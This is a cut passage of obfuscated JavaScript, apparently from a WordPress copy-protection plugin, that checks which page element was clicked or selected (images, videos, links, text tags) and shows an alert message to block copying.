_0x1185b9(_0x2b1300,_0x25627b);},'ypJXU':_0x5db6b7(0xa66,'wHy(',0x8f9,0x6b4,0x113b)+_0x319803('wb*1',0x1289,0xb5b,0xb75,0xc00),'iuqqy':function(_0x3fb614,_0x1afdbc){return _0x3fb614==_0x1afdbc;},'QMazl':_0x186735(0x13e2,0x1957,'p]kc',0x1007,0x1031),'rPGdP':_0x5db6b7(0x7e1,'esKD',0x366,0x97d,0xe4b)+',','QMaUd':function(_0x31e113,_0x41ae35){return _0x31e113==_0x41ae35;},'rMpnY':function(_0x544902,_0x4b6d06){return _0x544902!=_0x4b6d06;},'KZCsS':_0xc0c4e(0x105b,0xcf1,0x11e0,'z$RJ',0x700)+'ed','meuZQ':function(_0x3cd22f,_0x170193){return _0x3cd22f==_0x170193;},'MUZuZ':_0xc0c4e(0x7ad,0x357,-0x1a6,'TKEH',0x828),'kaUIB':_0x186735(0xf6b,0xe9f,'etmz',0xb58,0xb04)+_0x319803('$y*N',0xc2b,0xf22,0xd0d,0x1144)+_0x5db6b7(0x136,'$Grl',0x7c7,-0x2e6,0x32c),'hHcMQ':_0x5db6b7(0xe99,')MyP',0xf8f,0x12b1,0xa2c),'zZBLt':_0xc0c4e(0x629,0xa3a,0xc41,'etmz',0x4b0),'dJObr':function(_0x565edc,_0x5c6c7a){return _0x565edc(_0x5c6c7a);},'yqZMt':function(_0x1b0aa8,_0x4f8b3e){return _0x1b0aa8===_0x4f8b3e;},'mBoKY':_0x186735(0xa86,0xc36,'g8zd',0xab1,0xbda),'nDgjq':_0xc0c4e(0x3a3,0x9d3,0x78a,'TKEH',0x96a),'uxgcj':_0x186735(0x74a,0xaf8,'wb*1',0x8fa,0xb45),'JFvLp':_0x319803('EX#R',0x14fe,0x1098,0x11cd,0x179d)+_0x186735(0xdf7,0xa26,'vq)&',0x72e,0x788)+_0x186735(0x915,0x281,'udv(',0xb1f,0x784)+_0xc0c4e(0x1124,0xd75,0x1327,'WA6z',0x12b0),'PkuZF':function(_0x4846d3,_0x4be6fa){return _0x4846d3==_0x4be6fa;},'JWEPt':_0x5db6b7(0x5cb,'6S$%',-0x19,0x321,0xc5),'hfXwN':function(_0x480f3e,_0x1c31c7){return _0x480f3e==_0x1c31c7;},'jvLpq':function(_0x43d0c6,_0x3e1526){return _0x43d0c6!==_0x3e1526;},'EraCP':_0x319803('1uf#',0x1dc,-0x183,0x4ea,0xc2d),'BIveY':_0x1c23a3(0x531,'uSKg',0xf98,0xa47,0xc05),'dhQVO':_0x5db6b7(0xe40,'etmz',0x8aa,0xb7d,0x151a),'seKSH':_0xc0c4e(0x9f7,0x105b,0xda1,'BFf#',0x94b),'ojZjo':function(_0x39e1d4,_0x3e67e4){return _0x39e1d4+_0x3e67e4;},'jgidE':_0x5db6b7(0xe81,'z$RJ',0x13df,0xbea,0xbdc)+_0x5db6b7(0x6b,'Zl@y',0x403,-0x46,0x80d)+_0x5db6b7(-0x37,'EX#R',-0x288,-0x124,-0x68d)+_0x5db6b7(0x4de,'vu%V',0x634,0x708,0x2fb)+_0xc0c4e(-0xe1,0x389,0xa72,'$Grl',0x6d)+_0x1c23a3(-0x20b,'1uf#',0x2f,0xb8e,0x455)+',','UWlzt':function(_0xe8c855,_0x35d71a){return _0xe8c855==_0x35d71a;},'fJDKM':_0x186735(0x124e,0xe87,'g6[M',0xf9b,0x1699),'hKTer':function(_0x43c1b1,_0x5c9953){return _0x43c1b1==_0x5c9953;},'GGaHU':function(_0x31a86e,_0x198258){return _0x31a86e==_0x198258;},'YBXbw':function(_0x490ab0,_0xf1d50c){return _0x490ab0==_0xf1d50c;},'NJoet':_0x5db6b7(0xb8a,'etmz',0x12a5,0x1195,0x66f),'wzxGj':_0x186735(0x8da,0x9d9,'Zl@y',0x394,0x5ed),'guHGS':function(_0x194772,_0x125bb7){return _0x194772!=_0x125bb7;},'rGxKW':_0x1c23a3(-0x22c,'BFf#',0x1d1,0xd7,0x404),'KNRTq':_0x1c23a3(0x175,'Cwlm',0x196,-0x1f5,0x220),'mkTiR':function(_0x20a7db,_0x21b31f){return _0x20a7db==_0x21b31f;},'JVqek':function(_0x8cbfe1,_0x4059ce){return _0x8cbfe1==_0x4059ce;},'QZWPB':_0x5db6b7(-0x12,'lsS[',0x21d,-0x1a,0x21c),'rusMe':function(_0x1c2065,_0x120392){return _0x1c2065==_0x120392;},'mMgss':function(_0x50d0b8,_0x472100){return _0x50d0b8==_0x472100;},'Chvqy':function(_0x4bd040,_0x732150){return _0x4bd040==_0x732150;},'dQcQD':_0x1c23a3(-0x17c,'$y*N',0x1d7,-0x5b,0x5da)+'G','rFWFG':function(_0x43fd49,_0x2047b4){return _0x43fd49==_0x2047b4;},'eyIaa':_0x319803('yjAT',0xa38,0x123a,0xcf9,0xdde)+_0x319803('yjAT',0x762,0x6f9,0x722,0xd30),'WLwNp':function(_0x5ee66d,_0x41bf5c){return _0x5ee66d==_0x41bf5c;},'Hydfa':function(_0x28d660,_0x2f1257){return _0x28d660==_0x2f1257;},'zmfTX':function(_0xc0a2c,_0x3845ff){return _0xc0a2c==_0x3845ff;},'rTQpq':_0x5db6b7(0x8bb,'vu%V',0xf3b,0xa11,0x1f0),'queAf':function(_0x2a71fc,_0xf0d387){return _0x2a71fc==_0xf0d387;},'FoziM':function(_0xb8525a,_0x3ffed9){return _0xb8525a==_0x3ffed9;},'VBANa':_0xc0c4e(0x73e,0xa01,0x3cd,'CrZn',0x388),'uOdqR':function(_0x2f5626,_0x49a3fa){return _0x2f5626==_0x49a3fa;},'dLkQD':function(_0x532b36,_0x574727){return _0x532b36==_0x574727;},'BjONA':_0x5db6b7(0x42f,'lsS[',-0x26f,0x571,0xa72)+'N','ZUQrv':function(_0x5d8c45,_0x4a48fc){return _0x5d8c45==_0x4a48fc;},'HxGcc':function(_0x10d4f9,_0x527779){return _0x10d4f9===_0x527779;},'MVWtG':_0x1c23a3(0x14c4,'uSKg',0x8b1,0xeef,0xfd3),'KmMPf':function(_0x416c6c,_0x4b2ee8){return _0x416c6c!=_0x4b2ee8;},'ywIfa':function(_0x368071,_0x744031){return _0x368071===_0x744031;},'VAJtY':_0x5db6b7(0xd06,'UUbr',0x116c,0x60e,0x127d),'RvjOJ':_0x186735(0xfe0,0x11ee,'yjAT',0xef3,0xb19),'XPXkS':_0x319803('g6[M',0xec2,0x12b8,0x1204,0xf50)+_0x186735(0x9ef,0x3d3,'yjAT',0x10b0,0xb0f)+_0x5db6b7(0xd4f,'#cC$',0x92f,0x10bc,0xaa7)+_0xc0c4e(0x2a5,0x6fc,0xc31,'TKEH',0xb0d)+_0x319803('Tw87',0x167,0x68e,0x685,0x13)+_0xc0c4e(0xf65,0xf0d,0x114e,'Zl@y',0xe05)+_0x186735(0x87c,0x607,'vu%V',0x3c5,0x307)+_0x5db6b7(0x974,'*B2s',0x3e5,0xfbb,0x2de)+_0x319803(')MyP',0x1641,0x101a,0x1078,0x13b4)+_0x319803('7a]M',0xf23,0x996,0xcb8,0xdc7)+_0x319803('etmz',0x17a8,0x143e,0x10d0,0x1521)+_0x5db6b7(0xecf,'udv(',0xc1e,0xc8f,0xad0)+'N,','cVeqq':_0x319803('g[J3',0xd31,0xf1b,0xa2b,0xb91),'ufLrc':_0xc0c4e(0x9ea,0x941,0xe1a,'udv(',0x396)+_0x186735(0x77c,-0x1d,'9@B&',0x110,0xec5),'XSzOt':function(_0x26b68e,_0x4beef1){return _0x26b68e!==_0x4beef1;},'ZeOIf':_0x319803('Zl@y',0x593,0xb86,0x50b,0x703),'cbZRS':_0xc0c4e(0x970,0x1080,0x1732,'TKEH',0x1296),'uIitf':_0x5db6b7(0xe8c,'7kW!',0x15a5,0xbeb,0x13c9)+_0x1c23a3(0xbf7,'X)g7',0xe93,0xd76,0xe1f)+_0x1c23a3(0x47a,'$Grl',0x8c1,0x8e6,0x288),'HboYG':function(_0x443135,_0x2cda62){return _0x443135==_0x2cda62;},'xywsI':function(_0x5419f2,_0x11ee8e){return _0x5419f2==_0x11ee8e;},'GIYYJ':function(_0x1c7524,_0x245f97){return _0x1c7524==_0x245f97;},'iquJw':function(_0x3e3013,_0x31ee8d){return _0x3e3013==_0x31ee8d;},'EWWzv':function(_0x1074cf,_0x2ba2ed){return _0x1074cf==_0x2ba2ed;},'IVuzh':_0x5db6b7(0x611,'8[vh',0xa99,0xd9d,0x25b),'EvOLg':function(_0x563af8,_0x1fa1f6){return _0x563af8==_0x1fa1f6;},'FujLV':_0x1c23a3(0x516,'Cwlm',0xe36,0xe4,0x866),'mLTxC':_0x186735(0xf29,0x1382,'8[vh',0x12da,0x1399),'dJfaR':_0xc0c4e(0x50e,0x457,0xb78,'TKEH',-0x230),'GhWXz':function(_0x9e07c,_0x39b66e){return _0x9e07c(_0x39b66e);},'uBDfU':_0xc0c4e(0xb3f,0xe20,0xab7,'g8zd',0x143c),'HlFWH':function(_0x23c1a3,_0x166100){return _0x23c1a3+_0x166100;},'lyNlU':_0x319803('BFf#',-0x1dc,-0x20e,0x360,0x272)+_0xc0c4e(0x3fd,0x7be,0xc9f,'H^Ge',0x5a6)+_0x1c23a3(0x576,'(svR',0xd5b,0xab9,0x94e)+_0x1c23a3(0xe6d,'Tw87',0x42f,0x1018,0xb3c),'qzTfN':function(_0x44a1f0,_0x50591c){return _0x44a1f0==_0x50591c;},'IUjfp':_0x186735(0xf21,0xb6c,'uSKg',0x1374,0xd6e)+_0x5db6b7(0xb32,'CrZn',0x709,0xc32,0xe22),'IeBRD':function(_0x24eacc,_0x4aa343){return _0x24eacc==_0x4aa343;},'KlaSI':function(_0x5144e1,_0x21d2c7){return _0x5144e1!==_0x21d2c7;},'rlZmP':_0xc0c4e(0x6c9,0x35c,-0x138,'Zl@y',0x68a),'SXSHu':_0x5db6b7(0x705,'wb*1',0x929,0x730,0xd05),'DvzoV':function(_0xa68fc1,_0xde7486){return _0xa68fc1(_0xde7486);},'RTgfq':_0x5db6b7(0x581,'7a]M',-0xf1,0xa88,0xa3d),'AHgtF':_0x1c23a3(0x845,'NiyB',0xea4,0x6ac,0x794),'SzzEr':_0xc0c4e(0x7aa,0xf1b,0x1403,'(svR',0x13b4)+_0x186735(0x986,0xdb0,'NiyB',0xe08,0xd15),'LTwPT':_0x1c23a3(0x9f6,'Z3Dp',0x2f5,0x61b,0x695),'hVUQF':function(_0x245f54,_0x3fc5fe){return _0x245f54==_0x3fc5fe;},'ijDNm':_0x319803('8[vh',0x719,0x4ce,0x4d6,0x35d),'KzSIw':function(_0x2c363e,_0x28ec19){return _0x2c363e==_0x28ec19;},'VFUSd':_0x319803('7kW!',0x79a,0xaf9,0x4bc,0x765),'mQRWR':_0x186735(0x1237,0x11a3,'nSq1',0x14ce,0x1227)+'LE','EwpSb':function(_0x277a3b,_0x2318da){return _0x277a3b==_0x2318da;},'WwwbR':_0x1c23a3(0x7a3,'EX#R',0xf12,0x674,0x818)+'ON','RooaF':function(_0x21ced4,_0x5c386d){return _0x21ced4==_0x5c386d;},'xHaSv':_0x186735(0x11e1,0x1026,'7a]M',0x113c,0x11cc)+'R','NCqLc':_0x319803('etmz',0x3b2,0x89e,0x7db,0x246)+'R','zcPig':function(_0x56e104,_0x4ae994){return _0x56e104==_0x4ae994;},'rqfmx':_0x1c23a3(0x6a6,'(svR',0xd74,0x670,0xa5f),'GaeCk':_0x1c23a3(0x2ce,'EvFV',-0x5a8,0x742,0x1ee),'xtwzm':function(_0x15b6de,_0x27e89c){return _0x15b6de!==_0x27e89c;},'JdrGb':_0x1c23a3(0xde5,'CrZn',0x14c4,0xd50,0xd40),'shZGz':function(_0x37c3e2,_0x235489){return _0x37c3e2===_0x235489;},'NbnVF':_0x5db6b7(-0x2e,'oG7K',0x3f5,-0x1d5,-0x3e8)};_0x1ae254[_0x1c23a3(0x1169,'Cwlm',0xaac,0xcd7,0xb70)](wccp_pro_log_to_console_if_allowed,_0x1ae254[_0x1c23a3(0x746,'Tw87',0xcea,0xc8e,0x6e4)],_0x1ae254[_0xc0c4e(0x5d1,0x5df,0x2d1,'WA6z',0xbbd)]);function _0x186735(_0x1709fe,_0x43a50f,_0x306225,_0x22d41d,_0x3f746b){return _0x2b6125(_0x306225,_0x43a50f-0xe1,_0x306225-0x21,_0x1709fe-0x5ef,_0x3f746b-0x12b);}_0x411b8e=_0x411b8e||window[_0xc0c4e(0x7ea,0x6bc,0x777,'vq)&',0x4cc)];if(_0x1ae254[_0x319803('yjAT',0x211,0xdc1,0x6d8,0x995)](_0x1ae254[_0x319803('BFf#',0xec3,0x156d,0x1208,0xc70)](apply_class_exclusion,_0x411b8e),_0x1ae254[_0x186735(0x750,0x225,'H^Ge',0x6e9,0x8dd)]))return!(0x1e*0xf2+0xc77*-0x1+0x1*-0xfe5);var _0x233ccd=_0x1ae254[_0x5db6b7(0x2bc,'nSq1',0x5ef,-0x127,0x8d6)];function _0xc0c4e(_0x30de5c,_0x200bd9,_0x574079,_0x133ecc,_0x98c76b){return _0x352721(_0x200bd9-0x495,_0x200bd9-0x6c,_0x574079-0x53,_0x133ecc,_0x98c76b-0x2c);}function _0x1c23a3(_0x1e6323,_0x188b80,_0x59af0d,_0x3dd88c,_0x544a8c){return _0xfc2a8b(_0x1e6323-0x8d,_0x188b80,_0x59af0d-0x1b9,_0x544a8c-0x24a,_0x544a8c-0x1af);}var _0x5ad886=_0x1ae254[_0x186735(0xc30,0xab1,'g6[M',0xece,0xc66)](_0x411b8e,null)?event[_0x319803('lKOa',0x1409,0x1178,0xd86,0x10e0)+_0xc0c4e(0x3a1,0x4dd,0x42a,'WA6z',0x45b)][_0x319803('TKEH',0x8ee,0x413,0x821,0x43b)+'me']:_0x411b8e[_0x319803('TKEH',-0x22a,0xbf1,0x565,0x6be)+'t'][_0xc0c4e(0xad4,0xee1,0xf20,'an]A',0x7ee)+'me'],_0x117667=_0x411b8e[_0x5db6b7(0xb96,'Z3Dp',0xf63,0xccc,0x10be)+'t']||_0x411b8e[_0xc0c4e(0x15b8,0xf93,0xc5d,'wb*1',0x1074)+_0xc0c4e(0xd0b,0x8dc,0xed7,'g8zd',0x2fc)],_0xc6789b='',_0x1ec4d4='';if(_0x1ae254[_0xc0c4e(0x6f6,0xd5f,0x10ee,'nex$',0x10b3)](_0x117667[_0x319803('Tw87',0xd73,0x99e,0x682,0x61)+_0x5db6b7(0xece,'BFf#',0x953,0xfb4,0xcaa)+_0xc0c4e(0x50e,0x48a,0x18c,'nSq1',0x4e)],null))_0xc6789b=_0x117667[_0x5db6b7(0x80f,'yjAT',0x144,0x718,0x93f)+_0xc0c4e(0x991,0xd46,0x1017,'Tw87',0x1426)+_0x319803('NiyB',0x6d4,0xf4d,0x866,0x301)][_0x1c23a3(0x6e1,'X)g7',0x8a,0x641,0x40e)+'me'];if(_0x1ae254[_0x186735(0x118c,0x15ed,'CrZn',0xda2,0xe38)](_0x117667[_0xc0c4e(0xf00,0x877,0xe8a,'X)g7',0x471)+_0x186735(0x719,0xe54,'EvFV',0x922,0x1bb)+_0x319803('1uf#',0x43c,0xc88,0x762,0x3a)],null))_0x1ec4d4=_0x117667[_0xc0c4e(0xb0b,0x6d3,0x5ba,'Cwlm',0x3f6)+_0x186735(0x7b0,0x872,'g8zd',0x4f7,0x1ea)+_0x1c23a3(0xb6a,'EX#R',0x952,0xdec,0xd9b)][_0x319803('uSKg',0xce3,0xd87,0xba4,0x464)+_0x1c23a3(0xd6c,'etmz',0xdfd,0xce4,0x982)+_0x1c23a3(0xb14,'nex$',0xaa9,0xa27,0x810)][_0x1c23a3(0xb79,'*B2s',0x11d8,0x43c,0xa61)+'me'];var _0x4972d9=_0x1ae254[_0x319803('NiyB',0x1337,0x498,0xbfd,0xf1d)];if((_0x1ae254[_0x186735(0x1058,0x91f,'esKD',0x15de,0x10b0)](_0x5ad886,_0x1ae254[_0xc0c4e(0x15a4,0x11aa,0xb48,'Tw87',0x12f1)])||_0x1ae254[_0x1c23a3(0x757,'NiyB',0x42e,0x8e5,0x6c3)](_0x5ad886,_0x1ae254[_0x319803('7a]M',0x857,-0x14a,0x38b,0x383)]))&&_0x1ae254[_0x186735(0xcc1,0x1041,'X)g7',0x11af,0xdc7)](_0x4972d9,_0x1ae254[_0xc0c4e(0x304,0x72e,0x76b,'nSq1',0x106)])){if(_0x1ae254[_0x1c23a3(0x4e7,'BFf#',0x831,-0x460,0x306)](_0x1ae254[_0x186735(0x865,0x366,'g6[M',0xd80,0xc02)],_0x1ae254[_0x1c23a3(0x5ce,'UUbr',0x890,0x1474,0xce3)])){if(_0x1ae254[_0x319803('Cwlm',0x88c,0x1134,0xefc,0x167c)](_0x17acd6,''))_0x1ae254[_0x1c23a3(-0x1cb,'wHy(',0x198,0x54c,0x195)](_0x9697fb,_0x541a7e);return!(-0x336+-0x1073+0x13aa);}else{if(_0x1ae254[_0x5db6b7(0x89d,'p]kc',0xe4f,0xd90,0x5d0)](alertMsg_IMG,''))_0x1ae254[_0x186735(0x635,0x119,'1uf#',0x9c8,0x9f4)](show_wccp_pro_message,alertMsg_IMG);return!(-0x1*0x1c21+0x1*0xd13+0xf0f);}}else{if(_0x1ae254[_0x5db6b7(0x8b5,'g[J3',0x460,0x8cf,0x81b)](_0x1ae254[_0xc0c4e(0xa9,0x823,0x9a9,'EX#R',0x585)],_0x1ae254[_0x5db6b7(0x5d3,'7UlI',0xb60,0x135,0x58c)]))_0x233ccd=_0x1ae254[_0x186735(0xbad,0x6e2,'CrZn',0x119d,0x10ae)](_0x233ccd,_0x1ae254[_0x5db6b7(0xd24,'7UlI',0x87f,0xb52,0x1239)]);else{var _0x149a3b=_0x1ae254[_0xc0c4e(0x118a,0xdfa,0x6f4,'*B2s',0xdd6)][_0xc0c4e(0x8d5,0xe9a,0x8b4,'uSKg',0xd14)]('|'),_0x2bf463=0xcc*-0x9+0x16*-0x175+0x273a;while(!![]){switch(_0x149a3b[_0x2bf463++]){case'0':try{var _0x4c4d5a=_0x5451da[_0x186735(0x1351,0x1a17,'7UlI',0x1398,0x1280)+_0x5db6b7(0x73e,'$y*N',0x30b,0xbe4,0xe12)+'d'](_0x1ae254[_0xc0c4e(0x16c6,0x1205,0xc63,'nSq1',0x15e0)]),_0x46e822=_0x4c4d5a?_0x1ae254[_0x1c23a3(-0x86,'uSKg',-0xf0,0xb0f,0x598)]:_0x1ae254[_0x186735(0x1178,0x184f,'wHy(',0x1672,0xc6d)];_0x24a202[_0x5db6b7(0x9d6,'Ng2*',0x327,0x83e,0x812)](_0x1ae254[_0x186735(0x1211,0xdf3,'#cC$',0x1270,0x17fe)](_0x1ae254[_0x1c23a3(0x3c1,'$Grl',0x4c7,0x2fe,0x937)],_0x46e822));}catch(_0x4248e8){_0x4fe0bb[_0x1c23a3(0x69c,')MyP',0x4,-0x267,0x15c)](_0x1ae254[_0x319803('*B2s',0x938,0xbea,0x809,0xa33)],_0x4248e8);}continue;case'1':var _0x5df752=_0x35ea5e[_0x186735(0x10ad,0xb8d,'esKD',0xd5d,0x157f)+_0xc0c4e(0xda,0x772,0xda6,'wHy(',0x653)+_0xc0c4e(0x355,0x766,0xcd,'udv(',0x6c8)](_0x1ae254[_0x5db6b7(0x677,'Tw87',0xc1c,0xda8,0x810)]);continue;case'2':_0x5df752[_0x5db6b7(0x4d3,'lsS[',-0x1de,0x13f,0x4ff)+'t']();continue;case'3':_0x5df752[_0x1c23a3(0x10c,'CrZn',0x776,0x582,0x5a9)]=_0x542050;continue;case'4':_0x51bcb7[_0x1c23a3(0xb90,'*B2s',0xbc0,0x3c9,0x7dd)][_0x5db6b7(0x130,'q^8T',-0x2f,0x7af,0x82d)+_0x1c23a3(0x985,'vu%V',0x7bc,0xbd0,0x443)+'d'](_0x5df752);continue;case'5':_0x6bac57[_0x1c23a3(0xbef,'EvFV',0x655,0xa8c,0x471)][_0xc0c4e(0x5ba,0x76f,0x835,'$Grl',0x395)+_0x186735(0x1222,0xa95,'H^Ge',0x15ca,0x14e7)+'d'](_0x5df752);continue;case'6':_0x5df752[_0x319803('Ng2*',0xa91,0xdf3,0xf8c,0xb99)]();continue;}break;}}}_0x4972d9=_0x1ae254[_0x1c23a3(0x15e2,'z$RJ',0xecf,0xa29,0xeb5)];if((_0x1ae254[_0x1c23a3(0x68c,'uSKg',0x3aa,0x101b,0x8a1)](_0x5ad886,_0x1ae254[_0x319803('Cwlm',0x1075,0xb42,0x123d,0x125e)])||_0x1ae254[_0xc0c4e(0x467,0x50d,0xc6a,'H^Ge',-0x1df)](_0x5ad886,_0x1ae254[_0x5db6b7(0xe6e,'esKD',0xcc3,0x1127,0x104f)])||_0x1ae254[_0x1c23a3(0x3b9,'z$RJ',0xbe,0x3ae,0x718)](_0x5ad886,_0x1ae254[_0x319803('NiyB',0x411,0xbe6,0x68c,0xb5c)]))&&_0x1ae254[_0xc0c4e(-0xcb,0x496,0x88,'vu%V',0xbd6)](_0x4972d9,_0x1ae254[_0x186735(0x5a6,0xd4,'6S$%',0x7f,0x930)])){if(_0x1ae254[_0x186735(0xd06,0x11c5,'an]A',0xe92,0xa90)](_0x1ae254[_0x186735(0x1126,0x1446,'nSq1',0xe1c,0x12dc)],_0x1ae254[_0x5db6b7(0xeb7,'9@B&',0xa92,0x10f1,0xa5f)])){if(_0x1ae254[_0x1c23a3(0x1314,'wb*1',0x690,0x126e,0xcdd)](alertMsg_VIDEO,''))_0x1ae254[_0x319803('vq)&',0xb6f,0xce7,0x60a,0xcdb)](show_wccp_pro_message,alertMsg_VIDEO);return!(0x155a+0xd*0x5e+-0x1a1f);}else{var _0xa331aa=_0x1ae254[_0x1c23a3(0xae1,'g[J3',0x5d5,0xa01,0x78b)][_0x5db6b7(0x762,'Z3Dp',0x2ee,0x5ff,0x9cb)]('|'),_0x589c53=-0x1*-0xaf9+-0x1e34+0x133b;while(!![]){switch(_0xa331aa[_0x589c53++]){case'0':var _0x239f42=_0x4d2807[_0x13cef3];continue;case'1':_0x9b67f7[_0x319803('Cwlm',0xd3c,0x6be,0x9d7,0x790)+_0x5db6b7(0x448,'NiyB',0x87c,-0x76,-0x2a3)]=_0xbb2367[_0x319803('an]A',0xa2b,0xda7,0x10e0,0x165f)+_0xc0c4e(0x5f7,0x757,0x549,'g8zd',0xd2d)][_0x319803('g[J3',0xc09,0x14b,0x843,0xf99)](_0xbb2367);continue;case'2':_0x9b67f7[_0xc0c4e(0x3b5,0x92d,0xa58,'Z3Dp',0x229)+_0x186735(0x820,0x22b,'nSq1',0x798,0xb93)]=_0x297d75[_0x5db6b7(-0x46,'EvFV',-0x319,0x429,-0x4f3)](_0x217f54);continue;case'3':var _0xbb2367=_0x458afe[_0x239f42]||_0x9b67f7;continue;case'4':_0x537d51[_0x239f42]=_0x9b67f7;continue;case'5':var _0x9b67f7=_0x1b7a20[_0x186735(0x62b,0xec,'Tw87',0x413,0x80b)+_0x5db6b7(0x4fb,'wb*1',-0x18a,0xc0a,0x6a1)+'r'][_0x319803('yjAT',0x273,-0xce,0x3dc,0xb20)+_0x1c23a3(0x6c4,'7kW!',0x5f5,0x5a5,0x3bb)][_0xc0c4e(0xe80,0x956,0x2d2,'#cC$',0x673)](_0x3847a3);continue;}break;}}}else{if(_0x1ae254[_0x319803('vq)&',0x9e9,0x15e9,0xeee,0xa77)](_0x1ae254[_0x5db6b7(0xb94,'q^8T',0xdc9,0x11b5,0xa90)],_0x1ae254[_0x186735(0xaa3,0xcac,'vq)&',0xeeb,0x300)]))return'IE';else _0x233ccd=_0x1ae254[_0x186735(0xa59,0xb39,'Z3Dp',0xfc1,0xcb7)](_0x233ccd,_0x1ae254[_0x1c23a3(0xf92,'q^8T',0xcc3,0x92d,0xd1b)]);}_0x4972d9=_0x1ae254[_0x1c23a3(0x1120,'#cC$',0xf0b,0x1177,0xaad)];function _0x319803(_0x2748db,_0x48a487,_0x5260fc,_0x326ec,_0x2f83b8){return _0x4aaa91(_0x2748db-0x84,_0x48a487-0x120,_0x326ec- -0x21e,_0x2748db,_0x2f83b8-0x1c8);}if((_0x1ae254[_0xc0c4e(0x136f,0xf61,0xc30,'1uf#',0xcf0)](_0x5ad886,'A')||_0x1ae254[_0x1c23a3(0x7a6,'g8zd',0xf11,0xbc0,0xe82)](_0x5ad886,_0x1ae254[_0x186735(0x1138,0x1551,'z$RJ',0x1741,0x164a)])||_0x1ae254[_0xc0c4e(0x69c,0x505,0x19a,'*B2s',-0xf2)](_0xc6789b,'A')||_0x1ae254[_0x1c23a3(0x7dd,'X)g7',-0x371,0x5bc,0x24f)](_0x1ec4d4,'A'))&&_0x1ae254[_0xc0c4e(0x467,0xb8d,0xafd,'Cwlm',0xd97)](_0x4972d9,_0x1ae254[_0xc0c4e(0x896,0xb6b,0x12a4,'yjAT',0x4b9)])){if(_0x1ae254[_0x1c23a3(0xdb,'(svR',0xcf4,0xa20,0x68f)](_0x1ae254[_0x1c23a3(0x5d7,'BFf#',0x9e0,0x6be,0x480)],_0x1ae254[_0x5db6b7(0x1cb,'CrZn',0x1d7,0x64d,0x336)])){_0x1fe1ab=_0x4eecce[_0x319803('z$RJ',0x8ef,0x9c1,0xee4,0x131d)+_0x319803('(svR',0x3b5,0x18b,0x549,0xa6a)+'te'](_0x1ae254[_0xc0c4e(0x96f,0xb24,0xc05,'uOXl',0x7af)]);if(_0x1ae254[_0xc0c4e(0xaef,0xb9d,0x476,'$y*N',0x551)](typeof _0x555a4c[_0xc0c4e(0x10f5,0xc7e,0x108d,'wHy(',0x7dc)+_0xc0c4e(0xda2,0x8a4,0x50f,'etmz',0x382)+'te'],_0x1ae254[_0x1c23a3(-0xa9,'CrZn',-0x506,0x19f,0x16d)])){if(_0x45aefe[_0x1c23a3(0x53f,'7UlI',0xab6,0xb12,0xbaf)+_0x5db6b7(0x30,'EvFV',0x1d0,0x327,0x20e)+'te'](_0x1ae254[_0x5db6b7(0xc2d,'g8zd',0x7dc,0xec0,0x51d)]))_0x49eeff=!(-0x2d6+-0xd*-0x238+-0x1a02);}}else{if(_0x1ae254[_0x1c23a3(0x1311,'#cC$',0x6b2,0xade,0xdd5)](alertMsg_A,''))_0x1ae254[_0xc0c4e(0x2b5,0x5a8,0x6c7,'7kW!',0x348)](show_wccp_pro_message,alertMsg_A);return!(-0x160e+-0x7bb*0x2+0x2585);}}else{if(_0x1ae254[_0x5db6b7(0x330,'1uf#',0x576,0x231,0x7fa)](_0x1ae254[_0xc0c4e(0xa41,0xed7,0x1626,'6S$%',0x9d5)],_0x1ae254[_0x5db6b7(0x56f,'uSKg',0xb48,0x88a,0xa5f)])){_0x233ccd=_0x1ae254[_0x5db6b7(0x862,'(svR',0x939,0x2fe,0x166)](_0x233ccd,'A,');if(_0x1ae254[_0x1c23a3(0x302,'wHy(',0x4e5,0xa8a,0x4a5)](_0xc6789b,'A')||_0x1ae254[_0x5db6b7(0x36a,'TKEH',0xab9,0x8c5,0x285)](_0x1ec4d4,'A'))_0x5ad886='A';}else _0x1ae254[_0xc0c4e(0x139,0x8d8,0x4fa,'8[vh',0xf67)](_0x5253b2,_0x294f40),_0x39095a=null;}_0x4972d9=_0x1ae254[_0x186735(0x669,0x3f6,'Cwlm',0x140,0xa3b)];if((_0x1ae254[_0x1c23a3(0x3b3,'Ng2*',0xbb6,0x253,0x815)](_0x5ad886,'P')||_0x1ae254[_0x186735(0x8c3,0xf5b,'TKEH',0xbc0,0xd96)](_0x5ad886,'B')||_0x1ae254[_0x186735(0xd27,0x773,'TKEH',0xa88,0x950)](_0x5ad886,_0x1ae254[_0x5db6b7(0xd6e,'(svR',0x8b3,0xdb5,0x1048)])||_0x1ae254[_0x186735(0x86f,0x9a5,'g6[M',0x24e,0x75c)](_0x5ad886,'LI')||_0x1ae254[_0xc0c4e(0x1264,0x11ff,0xf6e,'q^8T',0xa6f)](_0x5ad886,'UL')||_0x1ae254[_0x5db6b7(0xead,'etmz',0xa02,0x1524,0x154c)](_0x5ad886,_0x1ae254[_0x1c23a3(0xadd,'TKEH',0xbbd,0x6fe,0xb59)])||_0x1ae254[_0x5db6b7(0x798,'z$RJ',0x866,0x7a5,0xb73)](_0x5ad886,'OL')||_0x1ae254[_0x319803('Cwlm',0xad7,0x895,0xbf9,0x1197)](_0x5ad886,_0x1ae254[_0x5db6b7(0x87c,'p]kc',0x777,0x29c,0xe6d)])||_0x1ae254[_0xc0c4e(0x9d4,0xdf2,0x1220,'wb*1',0x83a)](_0x5ad886,'TH')||_0x1ae254[_0x1c23a3(0x841,'g[J3',0xce1,0x912,0xfb4)](_0x5ad886,'TR')||_0x1ae254[_0x1c23a3(0x66b,'vq)&',0x239,-0xb7,0x1a7)](_0x5ad886,'TD')||_0x1ae254[_0xc0c4e(-0x38b,0x3c3,-0x102,'q^8T',0x34c)](_0x5ad886,_0x1ae254[_0x1c23a3(-0x35e,'Ng2*',0x6bb,-0x374,0x2bc)])||_0x1ae254[_0x319803('Cwlm',0xa8d,0x97c,0xa95,0x61e)](_0x5ad886,'EM')||_0x1ae254[_0xc0c4e(0x936,0x7da,0x167,'Ng2*',0x42d)](_0x5ad886,_0x1ae254[_0x5db6b7(0xa9d,'udv(',0x3db,0x97f,0x108b)])||_0x1ae254[_0x319803('Cwlm',0x1243,0x846,0xe58,0xa65)](_0x5ad886,'I')||_0x1ae254[_0x319803('TKEH',0xf91,0xd1e,0x9fa,0x6a6)](_0x5ad886,_0x1ae254[_0x5db6b7(0x43d,'BFf#',0x468,0x2ae,-0x30)]))&&_0x1ae254[_0x186735(0xfd4,0x914,'NiyB',0x100b,0x918)](_0x4972d9,_0x1ae254[_0x186735(0xbaa,0x11b2,')MyP',0x811,0xf3c)])){if(_0x1ae254[_0x186735(0xd3b,0x10bf,'Zl@y',0x6e4,0x66c)](_0x1ae254[_0x186735(